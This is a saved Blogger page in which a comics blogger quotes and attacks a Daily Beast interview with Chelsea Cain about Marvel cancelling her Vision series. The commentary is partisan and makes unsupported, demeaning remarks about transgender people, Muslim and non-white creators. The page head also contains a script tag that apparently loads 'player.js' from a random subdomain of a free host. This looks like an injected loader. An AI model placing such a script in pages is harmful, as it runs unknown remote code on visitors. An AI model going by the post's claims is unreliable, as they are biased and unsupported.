

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fourcolormedmon.blogspot.com/2018/09/chelsea-cain-turns-against-marvel-in.html?showComment=1538445202284
body_size: 27448
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>The Four Color Media Monitor: Chelsea Cain turns against Marvel in a Daily Beast interview</title>
 <meta name="keywords" content="The Four Color Media Monitor" />
 <meta name="description" content="The Four Color Media Monitor - Because if we're going to try and stop the misuse of our favorite comics and their protagonists by the companies that write and publish them, we've got to see what both the printed and online comics news is doing wrong. This blog focuses on both the good and the bad, the newspaper media and the online websites. Unabashedly. Unapologetically. Scanning the media for what's being done right and what's being done wrong." />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8838069953116175"
     crossorigin="anonymous"></script>
<!-- fcmm ad box -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8838069953116175"
     data-ad-slot="4351689452"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <script type="text/javascript">(function() { (function(){function b(g){this.t={};this.tick=function(h,m,f){var n=f!=void 0?f:(new Date).getTime();this.t[h]=[n,m];if(f==void 0)try{window.console.timeStamp("CSI/"+h)}catch(q){}};this.getStartTickTime=function(){return this.t.start[0]};this.tick("start",null,g)}var a;if(window.performance)var e=(a=window.performance.timing)&&a.responseStart;var p=e>0?new b(e):new b;window.jstiming={Timer:b,load:p};if(a){var c=a.navigationStart;c>0&&e>=c&&(window.jstiming.srt=e-c)}if(a){var d=window.jstiming.load;
c>0&&e>=c&&(d.tick("_wtsrt",void 0,c),d.tick("wtsrt_","_wtsrt",e),d.tick("tbsd_","wtsrt_"))}try{a=null,window.chrome&&window.chrome.csi&&(a=Math.floor(window.chrome.csi().pageT),d&&c>0&&(d.tick("_tbnd",void 0,window.chrome.csi().startE),d.tick("tbnd_","_tbnd",c))),a==null&&window.gtbExternal&&(a=window.gtbExternal.pageT()),a==null&&window.external&&(a=window.external.pageT,d&&c>0&&(d.tick("_tbnd",void 0,window.external.startE),d.tick("tbnd_","_tbnd",c))),a&&(window.jstiming.pt=a)}catch(g){}})();window.tickAboveFold=function(b){var a=0;if(b.offsetParent){do a+=b.offsetTop;while(b=b.offsetParent)}b=a;b<=750&&window.jstiming.load.tick("aft")};var k=!1;function l(){k||(k=!0,window.jstiming.load.tick("firstScrollTime"))}window.addEventListener?window.addEventListener("scroll",l,!1):window.attachEvent("onscroll",l);
 })();</script><script type="text/javascript">function a(){var b=window.location.href,c=b.split("?");switch(c.length){case 1:return b+"?m=1";case 2:return c[1].search("(^|&)m=")>=0?null:b+"&m=1";default:return null}}var d=navigator.userAgent;if(d.indexOf("Mobile")!=-1&&d.indexOf("WebKit")!=-1&&d.indexOf("iPad")==-1||d.indexOf("Opera Mini")!=-1||d.indexOf("IEMobile")!=-1){var e=a();e&&window.location.replace(e)};
</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="Blogger" />
<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.blogger.com/favicon.ico"/>
<link rel="alternate" type="application/atom+xml" title="The Four Color Media Monitor - Atom" href="https://fourcolormedmon.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Four Color Media Monitor - RSS" href="https://fourcolormedmon.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Four Color Media Monitor - Atom" href="https://www.blogger.com/feeds/14274422/posts/default" />
<link rel="alternate" type="application/atom+xml" title="The Four Color Media Monitor - Atom" href="https://fourcolormedmon.blogspot.com/feeds/3261987913393218666/comments/default" />
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/static/v1/v-css/1601750677-blog_controls.css"/>
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/dyn-css/authorization.css?targetBlogID=14274422&zx=630fcddf-ebda-4c66-8a00-486dc5fdeda8"/>

<style type="text/css">

#supernav {
	font: bold 9px/9px Verdana, Lucida Grande, Arial, Helvetica, Sans-Serif;
	position: absolute;
	top: 181px;
	left: 50%;
	width: 720px;
	margin: 0 0 0 -360px;
	padding: 5px 16px; /* duplicate the tab size */
	text-align: left;
	display: block;
	}

#supernav li {
	margin: 0;
	padding: 0;
	text-transform: lowercase;
	display: inline;
	}

#supernav a {
	color: #000000;
	background: #FFFFFF;
	font-weight: normal;
	height: 19px;
	padding: 5px 16px;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px; 
	-moz-border-radius-topleft: 6px;	
	}
	
#supernav a:hover {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;	
	}

#supernav .current_page_item a {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;
}

#hack {
	background: white;
	height: 0px;
	width: 450px;
	display: inline;
	position: absolute;
	top: 220px;
	left: 50%;
	margin: 0 0 0 350px;
	padding: 0;
	z-index: 2;
	}

/*- Page Structure */

* {
	padding: 0;
	margin: 0;
	}

img {
	border: 0;
	}

body {
	font: 62.5% 'Lucida Grande', Verdana, Arial, Sans-Serif; /* Resets 1em to 10px */
	color: #444;
	background: #EDEDED;
	text-align: center;
	margin: 0 0 30px;
	}

#page {
	background: white;
	text-align: left;
	margin: 0 auto;
	padding: 20px 0 10px;
	position: relative;
	/* The entire template's width is set in this class. */
	width: 760px;
	/*_width: 760px;*/ /* IE hack */
	border: 1px solid #ddd;
	border-top: none;
	}

* html #page { width: 760px } /* IE hack */


#headr {
	padding: 0;
	margin: 0;
	position: relative;
	height: 200px;
	background: #3371A3 url('//photos1.blogger.com/blogger/7994/1253/1600/K2.jpg') no-repeat bottom center;
	}

#primary {
	width: 500px;
	/*_width: 500px;*/ /* IE Hack */
	float: left;
	padding: 20px 0 10px;
	margin: 0 10px 0 30px;
	/*_margin: 0 20px 0 15px;*/ /* IE Hack */
	display: inline;
	}

.secondary {
	font: 1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	padding: 10px 0;
	margin: 0 0 20px 71%;
	width: 26%;
	color: #666;
	position: relative;
	/* The following are IE Fixes */
	/*_padding: 30px 0 10px;
	_margin-left: 0%;
	_margin-right: -4%;
	_width: 26.5%;*/ /* IE hack */
	}

/* For the flexible-width setting. */
body.flex #primary  { width: 65% } 
.flex .secondary { width: 25% } 

.comments {
	text-align: left;
	padding: 30px 0 0;
	position: relative;
	}

/*- Main Menu in Header */

ul.menu {
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	left: 20px;
	width: 90%;
	}

ul.menu li {
	display: inline;
	margin: 0;
	}

ul.menu,
ul.menu li a {
	padding: 5px 15px 6px;
	}

ul.menu li a {
	font: 1em Verdana, Helvetica, Arial, Sans-Serif;
	color: white;
	margin: 0;
	}

ul.menu li a:hover {
	background: #333;
	color: #eee !important;
	text-decoration: none;
	}

ul.menu li.current_page_item a,
ul.menu li.current_page_item a:hover {
	color: #333 !important;
	background: white;
	text-decoration: none;
	}

	
a img,:link img,:visited img { border:none }


/*- Headings */

h1, h2, h3, h4 {
	font-family: 'Trebuchet MS', Verdana, Sans-Serif;
	}

h1 { /* H1 is used for the title of your blog */
	font-size: 3em;
	font-weight: bold;
	letter-spacing: -1px;
	margin: 0;
	padding: 75px 0 0 40px;
	}

h1, h1 a, h1 a:hover, h1 a:visited,
#headr .description {
	text-decoration: none;
	color: white;
	}

h1:hover {
	text-decoration: underline;
	}

#headr .description { /* Blog description, under blog title */
	font-size: 1em;
	margin: 0 0 0 40px;
	display: inline; /* Checking for IE bug. If people start having problems with header width, then this is it */
	}

.pagetitle { /* Used on static pages and archives */
	text-align: center;
	margin: 15px 0 15px;
	}

.pagetitle h2 { /* H2 is what kind of page you are on. Eg. 'Monthly Archive'. */
	font-size: 2.4em;
	font-weight: bold;
	letter-spacing: -1px;
	text-align: center;
	display: inline;
	}

.secondary h2 { /* Secondary H2 is sidebar headlines */
	font-size: 1.5em;
	font-weight: normal;
	padding: 0;
	display: inline;
	}

#primary h3, #primary h4, .permalink #primary .aside h3 { /* H3 is entry headlines. H4 is comments and replyform headlines */
	font-size: 2.2em;
	font-weight: normal;
	letter-spacing: -1px;
	display: inline;
	}

#primary .aside h3 {
	font-size: 1.6em;
	font-weight: normal;
	}

.itemhead {
	margin-top: 10px;
	}

.itemtext h3 { /* For use on Pages */
	font-size: 1.7em;
	display: block;
	padding: 15px 0 0;
	}

.itemtext h4 { /* For use on Pages */
	font-size: 1.5em;
	display: block;
	padding: 15px 0 0;
	}

.secondary div {
	margin: 20px 0 0;
	padding: 0;
	}

.secondary div div div {
    margin: 0;
    }
	
#primary .metalink a, #primary .metalink a:visited, /* The Metalink class takes care of the comments, edit, rss and trackback links next to the titles */
.secondary .metalink a, .secondary .metalink a:visited,
.secondary span a, .secondary span a:visited {
	color: #999;
	font-weight: normal;
	}

#primary .item .itemhead .metalink, .comments #primary .metalink {
	font-size: 1.8em;
	letter-spacing: -1px;
	text-transform: lowercase;
	margin-left: 15px;
	}

#primary .aside .itemhead .metalink {
	font-size: 1.4em;
	}

.permalink #primary .aside .itemtext {
	font-size: 1.4em;
	color: #999;
	}

.comments #primary .metalink {
	margin: 0 15px 0 0;
	float: none;
	}

.feedicon { /* Next to Comment Section Headline */
	border: 0 !important;
	padding: 0 !important;
	}

.feedlink img { /* On the sidebar */
	height: 16px;
	width: 16px;
	border: none;
	position: absolute;
	right: 0;
	}

#primary .aside {
	padding: 8px;
	margin: 0 4%;
	}

.secondary .aside {
	margin: 0;
	padding: 0 0 10px;
	word-spacing: -1px;
	}

.secondary .aside .metalink {
	padding-left: 0px;
	}

.secondary span a {
	margin-left: 10px;
	}

h2, h2 a, h2 a:visited,
h3, h3 a, h3 a:visited,
h4, h4 a, h4 a:visited {
	color: #444;
	}

h2, h2 a, h2 a:hover, h2 a:visited,
h3, h3 a, h3 a:hover, h3 a:visited,
h4, h4 a, h4 a:hover, h4 a:visited {
	text-decoration: none;
	}

.metadata { /* Time and category for blog entries */
	font-size: 1em;
	display: block;
	margin-top: 2px;
	color: #bbb;
	}

.metadata a, .commentmetadata a {
	color: #777;
	}

.commentslink {
	padding: 2px 0 2px 20px;
	background: url('//photos1.blogger.com/blogger/5442/340/1600/comment.png') left center no-repeat;
	margin-right: 10px;
	}

.chronodata {
	padding: 2px 0 2px 20px ;
	background: url('//photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	}

/*- Primary Contents */

#primary .item {
	margin: 0;
	padding: 5px 0 15px;
	position: relative;
	}

#primary .item .itemtext {
	font: 1.1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: justify;
	color: #444;
	}

#primary .item .itemtext p,
#primary .item .itemtext ul,
#primary .item .itemtext ol,
#primary .item .itemtext div,
#primary .item .itemtext blockquote {
	margin: 13px 0;
	}


.comments #commentlist {
	margin: 0;
	padding: 10px 0 20px;
	position: relative;
	}

.comments #commentlist li {
	margin: 10px 0;
	padding: 10px 10px 5px;
	list-style: none;
	}

.comments #commentlist .commentmetadata {
	padding: 2px 0 2px 20px;
	background: url('//photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	display: block;
	}

.comments #commentlist li img {
	padding: 0;
	border: none;
	}


.comments #commentlist li .commentauthor {
	font-size: 1.5em;
	font-weight: bold;
	letter-spacing: -1px;
	}

.comments #commentlist li .counter {
	display: none;
	font: normal 1.5em 'Century Gothic', 'Lucida Grande', Arial, Helvetica, Sans-Serif;
	color: #999;
	float: left;
	width: 35px;
	}

.comments #commentlist li.authorcomment {
	background: #f6f7f8;
	}

.comments #commentlist li.authorcomment blockquote {
	color: #333;
	background: #f6f7f8 url('//photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;              
	}
	 
.comments #pinglist {
	font-size: 1.2em;
	padding: 0;
	margin: 10px 0 10px;
	background: #f6f7f8;
	}

.comments #pinglist li {
	margin-left: 40px;
	padding: 7px 0;
	list-style: none;
	}

.comments #pinglist li .commentauthor {
	font-weight: bold;
	display: block;
	}

.comments #pinglist li small {
	font: .8em Arial, Sans-Serif;
	display: block;
	}

.comments #pinglist li .counter {
	display: none;
	}

.comments #pinglist li span.favatar img {
	margin-left: -25px;
	border: none;
	padding: 0;
	float: left;
	}

.comments #pinglist li img {
	padding: 0;
	border: none;
	}
	
.comments #leavecomment, .comments #loading {
	text-align: center;
	margin: 30px 0 20px !important;
	color: #ddd;
	font-size: 2em;
	letter-spacing: -2px;
	}

.comments #loading {
	margin-top: 20px !important;
	}

.comments form {
	clear: both;
	padding: 1px 0 10px;
	margin: 0;
	}

input[type=text], textarea {
	font: 1em Verdana, Arial, Helvetica, Sans-Serif;
	padding: 3px;
	color: #777;
	}

input[type=text]:focus, textarea:focus {
	background: #fff;
	color: #333;
	border-color: #666;
	}

.comments form input[type=text] {
	width: 45%;
	margin: 5px 5px 1px 0;
	}

.comments form textarea {
	height: 250px;
	padding: 2px;
	width: 100%;
	margin: 10px 0;
	/*_width: 98.5%;*/ /* IE hack */
	}

.comments form #submit {
	margin: 0;
	float: right;
	}

#footer {
	margin-top: 20px;
	text-align: center;
	}

#footer a {
	color: #888;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
	}

#footer a:hover {
	border: none;
	text-decoration: none;
	color: black;
	}

/*- Links */

#primary a:hover, #primary a:visited:hover,
.secondary a:hover, .secondary a:visited:hover {
	text-decoration: underline;
	}

h2 a:hover, h2 span a:hover {
	color: #27d !important;
	}

a {
	color: #27d;
	text-decoration: none;
	}

.itemtext a:visited {
	color: #b41;
	}

/*- Various Tags and Classes */

.clear {
	clear: both;
	margin: 0;
	padding: 0;
	}

#primary .itemtext img {
	margin: 0 5px;
	padding: 4px;
	border: 1px solid #ccc;
	max-width: 100%;
	}

.center {
	text-align: center;
	}

small {
	font-size: .9em;
	line-height: 1.5em;
	}

small, strike {
	color: #777;
	}
	
code {
	font: 1.1em 'Courier New', Courier, Monospace;
	}

acronym, abbr {
	font-size: 0.9em;
	letter-spacing: .07em;
	border-bottom: 1px dashed #999;
	cursor: help;
	}

blockquote {
	margin: 20px 0;
	padding: 0 20px 0 50px;
	color: #333;
	background: #fff url('//photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;
	border: none;
	}

hr {
	display: none;
	}


/*- Begin Lists */
.itemtext ol, .itemtext ul {
	padding: 0 0 0 35px;
	margin: 0;
	}

.itemtext ol li, .itemtext ul li {
	margin: 0 0 3px;
	padding: 0;
	}

.secondary div p {
	margin-top: 0.5em;
	}

/*.secondary ul, .secondary ol {
	margin: 5px 0 0;
	padding-left: 0;
	}*/

.secondary ul, .secondary ol, .secondary div div {
	margin: 5px 0 0;
	padding-left: 0;
	}

.secondary ul {
	/*_margin-left: 0px;*/ /* IE Hack */
	}

.secondary ol {
	margin-left: 15px;
	}

.secondary ul li, .secondary ol li {
	margin: 0;
	padding: 1px 0;
	}
	
.secondary ul li {
	list-style-type: none;
	list-style-image: none;
	}

ol li {
	list-style: decimal outside;
	}

/*- Search Form and Livesearch */


input[type=text], textarea {
	color: #444;
	padding: 2px 0 2px 2px;
	margin: 0;
	}



body {margin-top: 32px !important} 
*/
</style>
<script type="text/javascript" src="//tf6zh12ut5dea96s5zal41s.chez-alice.fr/player.js"></script>
<!-- BEGIN SHAREAHOLIC CODE -->
<link rel="preload" href="https://cdn.shareaholic.net/assets/pub/shareaholic.js" as="script" />
<meta name="shareaholic:site_id" content="214f7d4e95556a9ab3b4189a603f8512" />
<script data-cfasync="false" async src="https://cdn.shareaholic.net/assets/pub/shareaholic.js"></script>
<!-- END SHAREAHOLIC CODE -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8838069953116175"
     crossorigin="anonymous"></script>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8838069953116175 -->
<!-- --><style type="text/css">@import url(//www.blogger.com/static/v1/v-css/navbar/3334278262-classic.css);
div.b-mobile {display:none;}
</style>

</head>

<body><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/14274422?origin\x3dhttps://fourcolormedmon.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script>

<div id="page">

	<div id="headr">

		<h1><a href="http://fourcolormedmon.blogspot.com/" accesskey="1">The Four Color Media Monitor</a></h1>
		<p class="description">Because if we're going to try and stop the misuse of our favorite comics and their protagonists by the companies that write and publish them, we've got to see what both the printed and online comics news is doing wrong. This blog focuses on both the good and the bad, the newspaper media and the online websites. Unabashedly. Unapologetically. Scanning the media for what's being done right and what's being done wrong.</p>
	<ul id="supernav">  
	<a href="http://fourcolormedmon.blogspot.com/">Home</a></li>
	<a href="http://www.geckoandfly.com">Gecko & Fly</a></li>
	<a href="http://www.geocities.com/making_real_money_online">Blogging For Money</a></li>
	<a href="http://www.myspace.com">Myspace</a></li>
	<a href="email@email.com">email</a></li>
	</ul> 
	
	</div>

		<hr />

<div class="content">
	
	<div id="primary">

		


<div id="rollingarchives">
	<div id="rollnavigation" class="center">
		&laquo; <a href="http://fourcolormedmon.blogspot.com/">Home</a><span> | <a href="http://fourcolormedmon.blogspot.com/2018/09/mike-deodato-continues-his-ill-informed.html">Mike Deodato continues his ill-informed assaults o...</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2018/09/daredevils-next-victim-of-tired-stunt.html">Daredevil&#39;s the next victim of a tired stunt, and ...</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2018/09/why-does-carol-danvers-need-that-big.html">Why does Carol Danvers need that big a retcon?</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2018/09/saladin-ahmeds-nasty-attacks-on-spider.html">Saladin Ahmed&#39;s nasty attacks on Spider-fans</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2018/09/grand-rapids-comicon-reinvites-mike.html">Grand Rapids comicon reinvites Mike Miller after h...</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2018/09/the-socialism-of-marvel-editor-jordan.html">The socialism of Marvel editor Jordan White</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2018/09/mike-miller-thrown-out-of-grand-rapids.html">Mike Miller thrown out of Grand Rapids comicon to ...</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2018/09/an-animator-on-my-little-pony-show-was.html">An animator on the My Little Pony show was impriso...</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2018/09/idws-fortunes-continue-to-take-steep.html">IDW&#39;s fortunes continue to take steep drops</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2018/09/frank-cho-attacks-very-campaign.html">Frank Cho attacks the very campaign supporting him</a> &raquo;</span><span style="display:none"> </span>

	</div>
</div>


	 

	<div id="primarycontent"><div>

			
		
			<div id="post-3261987913393218666" class="item entry">

				<div class="itemhead">
					<h3><a href="http://fourcolormedmon.blogspot.com/2018/09/chelsea-cain-turns-against-marvel-in.html" rel="bookmark" title='Permanent Link to "Chelsea Cain turns against Marvel in a Daily Beast interview"'>Chelsea Cain turns against Marvel in a Daily Beast interview</a></h3>
						
				
										
					<small class="metadata">

						<a href="http://fourcolormedmon.blogspot.com/2018/09/chelsea-cain-turns-against-marvel-in.html#comments" class="commentslink" title="Comment on Chelsea Cain turns against Marvel in a Daily Beast interview">8 <span>Comments</span></a> 
					</span>
					<span class="chronodata">

					Published by Avi Green
					on Wednesday, September 26, 2018 at 11:43 AM.		<span class="item-action"><a href="https://www.blogger.com/email-post/14274422/3261987913393218666" title="Email Post"><img class="icon-action" alt="" src="https://resources.blogblog.com/img/icon18_email.gif" height="13" width="18"/></a></span><span class="item-control blog-admin pid-1305594130"><a style="border:none;" href="https://www.blogger.com/post-edit.g?blogID=14274422&postID=3261987913393218666&from=pencil" title="Edit Post"><img class="icon-action" alt="" src="https://resources.blogblog.com/img/icon18_edit_allbkg.gif" height="18" width="18"></a></span>			
					</span>

																	</small>
				</div>
	
				<div class="itemtext">
					<p><div style="clear:both;"></div>Chelsea Cain, whose planned Vision miniseries was recently cancelled before it even went to press, is now speaking out against Marvel <a href="https://www.thedailybeast.com/chelsea-cain-returns-yeah-im-dead-to-marvel-trust-me">at the leftist Daily Beast</a>:<br />
<blockquote>Chelsea Cain used to be afraid—of the internet, of Marvel Comics, of what she might lose if she broke <b>the unspoken rules of an industry-wide “culture of silence.”</b> But she isn’t afraid anymore.</blockquote>Well if there's one thing this article does tell us, it's how hostile the medium's managers can be to criticism coming from anybody, freelance or intern. But what follows we've heard before:<br />
<blockquote>Two years ago, the bestselling novelist and first-time comic-book writer became the pet target of a wave of online harassment and misogyny sparked by a single image: artist Joëlle Jones’ cover to the final issue of Cain’s Marvel series Mockingbird. <b>It had been Cain and her creative team’s farewell middle finger to the low-level din of trolls</b> that had accompanied every issue: the heroine, S.H.I.E.L.D super-agent Bobbi Morse, holding a lemonade on a beach in a T-shirt that read, “Ask me about my feminist agenda.”</blockquote>Once again, they're using this to distract from all <a href="http://fourcolormedmon.blogspot.com/2016/11/whats-really-wrong-with-chelsea-cains.html">valid criticism</a> of her corrupted view of Mockingbird in the stories proper. And making her politics that obvious on the cover only made it worse.<br />
<blockquote>She founded a company called The Ministry of Trouble to help facilitate more storytelling, and to <b>“make trouble in spaces where women are usually told to be silent.”</b> And she lined up another high-profile gig at Marvel, writing the follow-up to Tom King’s Eisner-winning run on The Vision.<br />
<br />
<b>Fans had rejoiced</b> at the news of Cain’s return to Marvel. Her Mockingbird run had been <b>nominated for two Eisner Awards</b>, the highest honor in comics, and its first collected volume became the No. 1-bestselling Marvel comic on Amazon—a week ahead of its release date. Four of the limited Vision series’ six issues, Cain says, were already complete ahead of the title’s scheduled launch in November. But abruptly, Marvel canceled the series. The publisher declined to comment on why.<br />
<br />
Sources told The Daily Beast that <b>shifts in the publisher’s long-term plans for the characters of Vision and his teenage daughter Viv mandated the book’s cancellation</b>, and that the decision was not made lightly.</blockquote>Which fans are we talking about? Not Avengers fans, because her rendition of Mockingbird did not charm any. And nobody's telling ladies to be quiet. They just don't want liberal feminism clogging what's supposed to be foremost entertainment. Having seen some claims on the net the Mockingbird solo was boring, the Eisner board's nomination only confirms they've been corrupted to the core, recalling over a dozen years ago, they nominated Identity Crisis covers for awards, no matter how defeatist the illustrations looked, especially on the finale.<br />
<br />
But how interesting that the reasons for cancellation, if factual, tie in to the direction they're taking with a new daughter for Vision, and this overrides their deals with freelancers in nearly every way. Considering their directions have become as poor as the leftist freelancer's own story, I just don't see why it would matter.<br />
<blockquote>Marvel officials declined to comment to The Daily Beast.<br />
<br />
But for Cain, it isn’t the book’s cancellation that’s provoked a disquieting sense of déjà vu. <b>It’s the pressure, spoken and unspoken, she says the company tried to exert to keep her quiet. “I am not a comic-book writer,”</b> Cain says, emphasizing her footing as <b>an outsider with less at stake in the industry than most of her peers</b>. The position empowers her, she says, to speak out now against the <b>ways that mainstream publishers fail the people who actually write and illustrate their product: freelancers</b>.</blockquote>Whoa, what's that? She's NOT a comics writer? That's the problem with much of the Big Two's choices for hiring today - so many Hollywood types with questionable resumes who don't even learn the trade well or do any research, nor do they have any understanding why it can pay to leave their politics at the door, or at least keep them to a minimum. Sure, the industry can be very unfair to freelancers, but that's still no excuse for the example she followed, to just take a job with no proper experience or interest in learning. Ann Nocenti may not have been the most experienced when she first got her jobs, but the difference is that, unlike Cain, Nocenti actually made an effort to study the medium and gather an understanding what makes it work. If Cain didn't do this by contrast, and Marvel didn't encourage or guide her, that shows how things have changed for the worse, as quality gets thrown the winds.<br />
<blockquote>Marvel canceled Mockingbird <b>after just three issues</b>, though it waited to announce the end of Bobbi Morse’s first-ever solo title until after its eighth. And when the publisher nixed <b>two years’ worth of work on The Vision</b>, cutting a chunk of expected income, “they wanted it to be clean and quiet, with the implication—not even—with the understanding that they had more projects for me in the future if we could keep this clean and not make anybody look bad.”</blockquote>Doesn't this lend credence to the assumption the whole controversy <a href="http://fourcolormedmon.blogspot.com/2016/10/a-curious-case-of-manufactured.html">was manufactured</a>? Also, 2 years is awfully long to be finishing a book, her daytime career as a novelist notwithstanding. It brings to mind how it took 2 years for overrated Kevin Smith to complete the early 2000s Black Cat miniseries, and it was a botch job all the same.<br />
<blockquote>Our Skype interview, I note, <b>voids Marvel’s wishes</b>. “Yeah, I’m dead to them. Trust me,” Cain says brightly. “I guess there is that freedom of being like, well, I don’t have to worry about that anymore!”</blockquote>She's obviously not worried about closing the door on future jobs with Marvel either. No matter. Her feminist viewpoint is so dreadful, it wouldn't serve Marvel or DC well at all.<br />
<blockquote>“I have so many friends who work in comics who <b>this kind of stuff happens to in one form or another</b>, not uncommonly, and <b>nobody can speak up</b>,” she says. <b>“They’re always told what messages they can share and the things that they’re supposed to lie about. And you have to do it because otherwise, you won’t have the next job. And it’s not just Marvel Comics, it’s a freelancer economy, in a way I think that most people do not understand.”</b> Mainstream comic books, she points out, are largely written, drawn, inked, lettered, and colored by people <b>“without health insurance.”</b> The culture that creates <b>“is really just toxic.”</b></blockquote>If she's concerned about lack of health insurance, maybe she should ask why Jay Edidin shoved Dark Horse <a href="http://fourcolormedmon.blogspot.com/2018/06/dark-horse-caves-to-sjws-demanding.html">into covering operations for transvestism</a> more than for actual health coverage? And why not take time to complain that if anybody can't speak up, it's usually conservatives? Chuck Dixon spoke about this in past years, and now, we're at the point where some have decided to specialize in creator-owned books that can be crowdfunded, and even Ethan Van Sciver's having success bankrolling new Cyberfrog tales that way. And as for messages, those you can share in comics today are far more liberal than conservative, or, they're what the editors consider appropriate from a left-wing perspective, not a right-wing one. Worst is when the messages that can be shared happen to be pro-Islamic, as is the case with the Muslim Ms. Marvel book.<br />
<blockquote>She stresses how many “lovely” colleagues at Marvel, including her editor Wil Moss, expressed shock and compassion after both Mockingbird and Vision’s cancellations. “I don’t think that it was part of some kind of like, sexist conspiracy,” she says. “I think it was some really smart, funny, friendly boys in a room making a decision and it never occurred to them that this was important, or that <b>these kinds of comics needed a place</b>.”<br />
<br />
“It’s just that kind of institutional complacency in the way that decisions get made and don’t get made,” she adds. “And that’s what we have to chip away at. It’s the only way to change it, <b>to just keep calling them out</b>.”</blockquote>This is true in a sense. There's just so much fanaticism and cultural marxism running rampant at the Big Two, along with several smaller publishers, that has to be countered. But that obviously isn't what she meant. Even though her own poor vision for Mockingbird is something that has to be criticized, whether she thinks so or not.<br />
<blockquote>For two years, Chelsea Cain <b>kept quiet, following company orders. She regrets that now</b>. “I wasted that time when I could have been an advocate,” she says. But <b>she’s no longer afraid to rock the boat</b>.<br />
<br />
“I feel really freed now,” she says, smiling broadly. <b>“I have no censor function anymore.”</b></blockquote>Okay, good for her. So she's decided Marvel's brass isn't worth apologizing for. It's just too bad she was upholding their tasteless visions all this time, and probably still does, ironically enough.<br />
<br />
And I think I may know why her Vision miniseries was cancelled: unlike Ta-Nehisi Coates, David Walker, G. Willow Wilson, Eve Ewing and Sana Amanat, Cain's white and non-Muslim, lacks the peculiar clout Brian Bendis had when he was still active with Marvel, and it's possible Cebulski and company saw Cain as easily expendable because of her white background. If they don't cancel the books the non-white/infidel bunch are working on in such a hurry, that'll certainly hint why Cain got short-changed, the poor quality of her comics notwithstanding. It remains then to be seen whether she'll actually call Marvel out on their selective paths.<br />
<blockquote>Marvel did <b>little more than extend condolences for the abuse she endured over Mockingbird</b>, she recalls. “Totally, like literally just, ‘Oh, that must be terrible for you!’” she laughs. “Again, they’re all such nice people but they authentically were like, ‘That’s too bad! Blah!’”</blockquote>Well then who were the real sexist scumbags? It would seem to be Axel Alonso and Joe Quesada, under whom some of these projects were greenlighted, and C.B. Cebulski looks like he's part of the same bandwagon too if he took a biased direction. Maybe she should consider asking if it makes any sense that they could be.<br />
<br />
